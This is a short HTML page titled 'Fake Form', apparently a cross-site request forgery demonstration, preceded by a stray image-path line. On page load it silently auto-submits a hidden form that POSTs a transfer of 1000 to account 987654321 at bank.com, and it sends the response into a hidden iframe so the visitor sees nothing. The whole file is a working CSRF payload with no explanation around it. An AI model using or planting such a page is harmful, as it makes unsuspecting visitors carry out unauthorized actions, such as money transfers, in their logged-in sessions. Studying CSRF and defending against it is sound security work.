 <html>
<head>
<title>Fake Form</title>
</head>
<body onload="document.bank_form.submit()">
<form action="http://bank.com/transfer" method="POST" name="bank_form"
style="display: none;" target="hidden_results" >
<input type="text" name="amount" value="1000" />
<input type="text" name="to_account" value="987654321" />
</form>
<iframe name="hidden_results" style="display: none;"></iframe>
</body>
</html>